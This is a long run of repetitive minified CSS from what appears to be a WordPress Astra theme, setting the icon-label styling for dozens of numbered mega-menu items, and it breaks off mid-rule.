.menu-item-14435 .astra-mm-icon-label.icon-item-14435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14435 .astra-mm-icon-label.icon-item-14435 svg,  .ast-header-break-point .menu-item-14435 .astra-mm-icon-label.icon-item-14435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14418 .astra-mm-icon-label.icon-item-14418,  .ast-header-break-point .menu-item-14418 .astra-mm-icon-label.icon-item-14418{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14418 .astra-mm-icon-label.icon-item-14418 svg,  .ast-header-break-point .menu-item-14418 .astra-mm-icon-label.icon-item-14418 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14416 .astra-mm-icon-label.icon-item-14416,  .ast-header-break-point .menu-item-14416 .astra-mm-icon-label.icon-item-14416{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14416 .astra-mm-icon-label.icon-item-14416 svg,  .ast-header-break-point .menu-item-14416 .astra-mm-icon-label.icon-item-14416 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14422 .astra-mm-icon-label.icon-item-14422,  .ast-header-break-point .menu-item-14422 .astra-mm-icon-label.icon-item-14422{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14422 .astra-mm-icon-label.icon-item-14422 svg,  .ast-header-break-point .menu-item-14422 .astra-mm-icon-label.icon-item-14422 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14425 .astra-mm-icon-label.icon-item-14425,  .ast-header-break-point .menu-item-14425 .astra-mm-icon-label.icon-item-14425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14425 .astra-mm-icon-label.icon-item-14425 svg,  .ast-header-break-point .menu-item-14425 .astra-mm-icon-label.icon-item-14425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14415 .astra-mm-icon-label.icon-item-14415,  .ast-header-break-point .menu-item-14415 .astra-mm-icon-label.icon-item-14415{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14415 .astra-mm-icon-label.icon-item-14415 svg,  .ast-header-break-point .menu-item-14415 .astra-mm-icon-label.icon-item-14415 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14436 .astra-mm-icon-label.icon-item-14436,  .ast-header-break-point .menu-item-14436 .astra-mm-icon-label.icon-item-14436{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14436 .astra-mm-icon-label.icon-item-14436 svg,  .ast-header-break-point .menu-item-14436 .astra-mm-icon-label.icon-item-14436 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14410 .astra-mm-icon-label.icon-item-14410,  .ast-header-break-point .menu-item-14410 .astra-mm-icon-label.icon-item-14410{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14410 .astra-mm-icon-label.icon-item-14410 svg,  .ast-header-break-point .menu-item-14410 .astra-mm-icon-label.icon-item-14410 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14414 .astra-mm-icon-label.icon-item-14414,  .ast-header-break-point .menu-item-14414 .astra-mm-icon-label.icon-item-14414{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14414 .astra-mm-icon-label.icon-item-14414 svg,  .ast-header-break-point .menu-item-14414 .astra-mm-icon-label.icon-item-14414 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14407 .astra-mm-icon-label.icon-item-14407,  .ast-header-break-point .menu-item-14407 .astra-mm-icon-label.icon-item-14407{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14407 .astra-mm-icon-label.icon-item-14407 svg,  .ast-header-break-point .menu-item-14407 .astra-mm-icon-label.icon-item-14407 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14409 .astra-mm-icon-label.icon-item-14409,  .ast-header-break-point .menu-item-14409 .astra-mm-icon-label.icon-item-14409{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14409 .astra-mm-icon-label.icon-item-14409 svg,  .ast-header-break-point .menu-item-14409 .astra-mm-icon-label.icon-item-14409 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14429 .astra-mm-icon-label.icon-item-14429,  .ast-header-break-point .menu-item-14429 .astra-mm-icon-label.icon-item-14429{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14429 .astra-mm-icon-label.icon-item-14429 svg,  .ast-header-break-point .menu-item-14429 .astra-mm-icon-label.icon-item-14429 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14427 .astra-mm-icon-label.icon-item-14427,  .ast-header-break-point .menu-item-14427 .astra-mm-icon-label.icon-item-14427{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14427 .astra-mm-icon-label.icon-item-14427 svg,  .ast-header-break-point .menu-item-14427 .astra-mm-icon-label.icon-item-14427 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14439 .astra-mm-icon-label.icon-item-14439,  .ast-header-break-point .menu-item-14439 .astra-mm-icon-label.icon-item-14439{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14439 .astra-mm-icon-label.icon-item-14439 svg,  .ast-header-break-point .menu-item-14439 .astra-mm-icon-label.icon-item-14439 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14419 .astra-mm-icon-label.icon-item-14419,  .ast-header-break-point .menu-item-14419 .astra-mm-icon-label.icon-item-14419{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14419 .astra-mm-icon-label.icon-item-14419 svg,  .ast-header-break-point .menu-item-14419 .astra-mm-icon-label.icon-item-14419 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14433 .astra-mm-icon-label.icon-item-14433,  .ast-header-break-point .menu-item-14433 .astra-mm-icon-label.icon-item-14433{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14433 .astra-mm-icon-label.icon-item-14433 svg,  .ast-header-break-point .menu-item-14433 .astra-mm-icon-label.icon-item-14433 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14431 .astra-mm-icon-label.icon-item-14431,  .ast-header-break-point .menu-item-14431 .astra-mm-icon-label.icon-item-14431{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14431 .astra-mm-icon-label.icon-item-14431 svg,  .ast-header-break-point .menu-item-14431 .astra-mm-icon-label.icon-item-14431 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14426 .astra-mm-icon-label.icon-item-14426,  .ast-header-break-point .menu-item-14426 .astra-mm-icon-label.icon-item-14426{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14426 .astra-mm-icon-label.icon-item-14426 svg,  .ast-header-break-point .menu-item-14426 .astra-mm-icon-label.icon-item-14426 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14432 .astra-mm-icon-label.icon-item-14432,  .ast-header-break-point .menu-item-14432 .astra-mm-icon-label.icon-item-14432{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14432 .astra-mm-icon-label.icon-item-14432 svg,  .ast-header-break-point .menu-item-14432 .astra-mm-icon-label.icon-item-14432 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14437 .astra-mm-icon-label.icon-item-14437,  .ast-header-break-point .menu-item-14437 .astra-mm-icon-label.icon-item-14437{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14437 .astra-mm-icon-label.icon-item-14437 svg,  .ast-header-break-point .menu-item-14437 .astra-mm-icon-label.icon-item-14437 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14401 .astra-mm-icon-label.icon-item-14401,  .ast-header-break-point .menu-item-14401 .astra-mm-icon-label.icon-item-14401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14401 .astra-mm-icon-label.icon-item-14401 svg,  .ast-header-break-point .menu-item-14401 .astra-mm-icon-label.icon-item-14401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14417 .astra-mm-icon-label.icon-item-14417,  .ast-header-break-point .menu-item-14417 .astra-mm-icon-label.icon-item-14417{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14417 .astra-mm-icon-label.icon-item-14417 svg,  .ast-header-break-point .menu-item-14417 .astra-mm-icon-label.icon-item-14417 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14413 .astra-mm-icon-label.icon-item-14413,  .ast-header-break-point .menu-item-14413 .astra-mm-icon-label.icon-item-14413{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14413 .astra-mm-icon-label.icon-item-14413 svg,  .ast-header-break-point .menu-item-14413 .astra-mm-icon-label.icon-item-14413 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14412 .astra-mm-icon-label.icon-item-14412,  .ast-header-break-point .menu-item-14412 .astra-mm-icon-label.icon-item-14412{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14412 .astra-mm-icon-label.icon-item-14412 svg,  .ast-header-break-point .menu-item-14412 .astra-mm-icon-label.icon-item-14412 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14411 .astra-mm-icon-label.icon-item-14411,  .ast-header-break-point .menu-item-14411 .astra-mm-icon-label.icon-item-14411{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14411 .astra-mm-icon-label.icon-item-14411 svg,  .ast-header-break-point .menu-item-14411 .astra-mm-icon-label.icon-item-14411 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14406 .astra-mm-icon-label.icon-item-14406,  .ast-header-break-point .menu-item-14406 .astra-mm-icon-label.icon-item-14406{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14406 .astra-mm-icon-label.icon-item-14406 svg,  .ast-header-break-point .menu-item-14406 .astra-mm-icon-label.icon-item-14406 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14438 .astra-mm-icon-label.icon-item-14438,  .ast-header-break-point .menu-item-14438 .astra-mm-icon-label.icon-item-14438{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14438 .astra-mm-icon-label.icon-item-14438 svg,  .ast-header-break-point .menu-item-14438 .astra-mm-icon-label.icon-item-14438 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14402 .astra-mm-icon-label.icon-item-14402,  .ast-header-break-point .menu-item-14402 .astra-mm-icon-label.icon-item-14402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14402 .astra-mm-icon-label.icon-item-14402 svg,  .ast-header-break-point .menu-item-14402 .astra-mm-icon-label.icon-item-14402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14420 .astra-mm-icon-label.icon-item-14420,  .ast-header-break-point .menu-item-14420 .astra-mm-icon-label.icon-item-14420{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14420 .astra-mm-icon-label.icon-item-14420 svg,  .ast-header-break-point .menu-item-14420 .astra-mm-icon-label.icon-item-14420 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14408 .astra-mm-icon-label.icon-item-14408,  .ast-header-break-point .menu-item-14408 .astra-mm-icon-label.icon-item-14408{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14408 .astra-mm-icon-label.icon-item-14408 svg,  .ast-header-break-point .menu-item-14408 .astra-mm-icon-label.icon-item-14408 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14400 .astra-mm-icon-label.icon-item-14400,  .ast-header-break-point .menu-item-14400 .astra-mm-icon-label.icon-item-14400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14400 .astra-mm-icon-label.icon-item-14400 svg,  .ast-header-break-point .menu-item-14400 .astra-mm-icon-label.icon-item-14400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14404 .astra-mm-icon-label.icon-item-14404,  .ast-header-break-point .menu-item-14404 .astra-mm-icon-label.icon-item-14404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14404 .astra-mm-icon-label.icon-item-14404 svg,  .ast-header-break-point .menu-item-14404 .astra-mm-icon-label.icon-item-14404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14440 .astra-mm-icon-label.icon-item-14440,  .ast-header-break-point .menu-item-14440 .astra-mm-icon-label.icon-item-14440{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14440 .astra-mm-icon-label.icon-item-14440 svg,  .ast-header-break-point .menu-item-14440 .astra-mm-icon-label.icon-item-14440 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14421 .astra-mm-icon-label.icon-item-14421,  .ast-header-break-point .menu-item-14421 .astra-mm-icon-label.icon-item-14421{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14421 .astra-mm-icon-label.icon-item-14421 svg,  .ast-header-break-point .menu-item-14421 .astra-mm-icon-label.icon-item-14421 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14424 .astra-mm-icon-label.icon-item-14424,  .ast-header-break-point .menu-item-14424 .astra-mm-icon-label.icon-item-14424{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14424 .astra-mm-icon-label.icon-item-14424 svg,  .ast-header-break-point .menu-item-14424 .astra-mm-icon-label.icon-item-14424 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14434 .astra-mm-icon-label.icon-item-14434,  .ast-header-break-point .menu-item-14434 .astra-mm-icon-label.icon-item-14434{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14434 .astra-mm-icon-label.icon-item-14434 svg,  .ast-header-break-point .menu-item-14434 .astra-mm-icon-label.icon-item-14434 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14430 .astra-mm-icon-label.icon-item-14430,  .ast-header-break-point .menu-item-14430 .astra-mm-icon-label.icon-item-14430{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14430 .astra-mm-icon-label.icon-item-14430 svg,  .ast-header-break-point .menu-item-14430 .astra-mm-icon-label.icon-item-14430 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14405 .astra-mm-icon-label.icon-item-14405,  .ast-header-break-point .menu-item-14405 .astra-mm-icon-label.icon-item-14405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14405 .astra-mm-icon-label.icon-item-14405 svg,  .ast-header-break-point .menu-item-14405 .astra-mm-icon-label.icon-item-14405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14403 .astra-mm-icon-label.icon-item-14403,  .ast-header-break-point .menu-item-14403 .astra-mm-icon-label.icon-item-14403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14403 .astra-mm-icon-label.icon-item-14403 svg,  .ast-header-break-point .menu-item-14403 .astra-mm-icon-label.icon-item-14403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14428 .astra-mm-icon-label.icon-item-14428,  .ast-header-break-point .menu-item-14428 .astra-mm-icon-label.icon-item-14428{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14428 .astra-mm-icon-label.icon-item-14428 svg,  .ast-header-break-point .menu-item-14428 .astra-mm-icon-label.icon-item-14428 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14564 .astra-mm-icon-label.icon-item-14564,  .ast-header-break-point .menu-item-14564 .astra-mm-icon-label.icon-item-14564{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14564 .astra-mm-icon-label.icon-item-14564 svg,  .ast-header-break-point .menu-item-14564 .astra-mm-icon-label.icon-item-14564 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14565 .astra-mm-icon-label.icon-item-14565,  .ast-header-break-point .menu-item-14565 .astra-mm-icon-label.icon-item-14565{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14565 .astra-mm-icon-label.icon-item-14565 svg,  .ast-header-break-point .menu-item-14565 .astra-mm-icon-label.icon-item-14565 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14566 .astra-mm-icon-label.icon-item-14566,  .ast-header-break-point .menu-item-14566 .astra-mm-icon-label.icon-item-14566{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14566 .astra-mm-icon-label.icon-item-14566 svg,  .ast-header-break-point .menu-item-14566 .astra-mm-icon-label.icon-item-14566 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14567 .astra-mm-icon-label.icon-item-14567,  .ast-header-break-point .menu-item-14567 .astra-mm-icon-label.icon-item-14567{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14567 .astra-mm-icon-label.icon-item-14567 svg,  .ast-header-break-point .menu-item-14567 .astra-mm-icon-label.icon-item-14567 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14570 .astra-mm-icon-label.icon-item-14570,  .ast-header-break-point .menu-item-14570 .astra-mm-icon-label.icon-item-14570{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14570 .astra-mm-icon-label.icon-item-14570 svg,  .ast-header-break-point .menu-item-14570 .astra-mm-icon-label.icon-item-14570 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14572 .astra-mm-icon-label.icon-item-14572,  .ast-header-break-point .menu-item-14572 .astra-mm-icon-label.icon-item-14572{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14572 .astra-mm-icon-label.icon-item-14572 svg,  .ast-header-break-point .menu-item-14572 .astra-mm-icon-label.icon-item-14572 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14573 .astra-mm-icon-label.icon-item-14573,  .ast-header-break-point .menu-item-14573 .astra-mm-icon-label.icon-item-14573{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14573 .astra-mm-icon-label.icon-item-14573 svg,  .ast-header-break-point .menu-item-14573 .astra-mm-icon-label.icon-item-14573 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14574 .astra-mm-icon-label.icon-item-14574,  .ast-header-break-point .menu-item-14574 .astra-mm-icon-label.icon-item-14574{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14574 .astra-mm-icon-label.icon-item-14574 svg,  .ast-header-break-point .menu-item-14574 .astra-mm-icon-label.icon-item-14574 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14575 .astra-mm-icon-label.icon-item-14575,  .ast-header-break-point .menu-item-14575 .astra-mm-icon-label.icon-item-14575{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14575 .astra-mm-icon-label.icon-item-14575 svg,  .ast-header-break-point .menu-item-14575 .astra-mm-icon-label.icon-item-14575 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14576 .astra-mm-icon-label.icon-item-14576,  .ast-header-break-point .menu-item-14576 .astra-mm-icon-label.icon-item-14576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14576 .astra-mm-icon-label.icon-item-14576 svg,  .ast-header-break-point .menu-item-14576 .astra-mm-icon-label.icon-item-14576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14577 .astra-mm-icon-label.icon-item-14577,  .ast-header-break-point .menu-item-14577 .astra-mm-icon-label.icon-item-14577{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14577 .astra-mm-icon-label.icon-item-14577 svg,  .ast-header-break-point .menu-item-14577 .astra-mm-icon-label.icon-item-14577 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14578 .astra-mm-icon-label.icon-item-14578,  .ast-header-break-point .menu-item-14578 .astra-mm-icon-label.icon-item-14578{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14578 .astra-mm-icon-label.icon-item-14578 svg,  .ast-header-break-point .menu-item-14578 .astra-mm-icon-label.icon-item-14578 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14579 .astra-mm-icon-label.icon-item-14579,  .ast-header-break-point .menu-item-14579 .astra-mm-icon-label.icon-item-14579{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14579 .astra-mm-icon-label.icon-item-14579 svg,  .ast-header-break-point .menu-item-14579 .astra-mm-icon-label.icon-item-14579 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14580 .astra-mm-icon-label.icon-item-14580,  .ast-header-break-point .menu-item-14580 .astra-mm-icon-label.icon-item-14580{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14580 .astra-mm-icon-label.icon-item-14580 svg,  .ast-header-break-point .menu-item-14580 .astra-mm-icon-label.icon-item-14580 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14581 .astra-mm-icon-label.icon-item-14581,  .ast-header-break-point .menu-item-14581 .astra-mm-icon-label.icon-item-14581{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14581 .astra-mm-icon-label.icon-item-14581 svg,  .ast-header-break-point .menu-item-14581 .astra-mm-icon-label.icon-item-14581 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14582 .astra-mm-icon-label.icon-item-14582,  .ast-header-break-point .menu-item-14582 .astra-mm-icon-label.icon-item-14582{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14582 .astra-mm-icon-label.icon-item-14582 svg,  .ast-header-break-point .menu-item-14582 .astra-mm-icon-label.icon-item-14582 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14583 .astra-mm-icon-label.icon-item-14583,  .ast-header-break-point .menu-item-14583 .astra-mm-icon-label.icon-item-14583{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14583 .astra-mm-icon-label.icon-item-14583 svg,  .ast-header-break-point .menu-item-14583 .astra-mm-icon-label.icon-item-14583 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14584 .astra-mm-icon-label.icon-item-14584,  .ast-header-break-point .menu-item-14584 .astra-mm-icon-label.icon-item-14584{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14584 .astra-mm-icon-label.icon-item-14584 svg,  .ast-header-break-point .menu-item-14584 .astra-mm-icon-label.icon-item-14584 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14585 .astra-mm-icon-label.icon-item-14585,  .ast-header-break-point .menu-item-14585 .astra-mm-icon-label.icon-item-14585{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14585 .astra-mm-icon-label.icon-item-14585 svg,  .ast-header-break-point .menu-item-14585 .astra-mm-icon-label.icon-item-14585 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14586 .astra-mm-icon-label.icon-item-14586,  .ast-header-break-point .menu-item-14586 .astra-mm-icon-label.icon-item-14586{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14586 .astra-mm-icon-label.icon-item-14586 svg,  .ast-header-break-point .menu-item-14586 .astra-mm-icon-label.icon-item-14586 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14587 .astra-mm-icon-label.icon-item-14587,  .ast-header-break-point .menu-item-14587 .astra-mm-icon-label.icon-item-14587{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14587 .astra-mm-icon-label.icon-item-14587 svg,  .ast-header-break-point .menu-item-14587 .astra-mm-icon-label.icon-item-14587 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14588 .astra-mm-icon-label.icon-item-14588,  .ast-header-break-point .menu-item-14588 .astra-mm-icon-label.icon-item-14588{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14588 .astra-mm-icon-label.icon-item-14588 svg,  .ast-header-break-point .menu-item-14588 .astra-mm-icon-label.icon-item-14588 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14589 .astra-mm-icon-label.icon-item-14589,  .ast-header-break-point .menu-item-14589 .astra-mm-icon-label.icon-item-14589{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14589 .astra-mm-icon-label.icon-item-14589 svg,  .ast-header-break-point .menu-item-14589 .astra-mm-icon-label.icon-item-14589 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14590 .astra-mm-icon-label.icon-item-14590,  .ast-header-break-point .menu-item-14590 .astra-mm-icon-label.icon-item-14590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14590 .astra-mm-icon-label.icon-item-14590 svg,  .ast-header-break-point .menu-item-14590 .astra-mm-icon-label.icon-item-14590 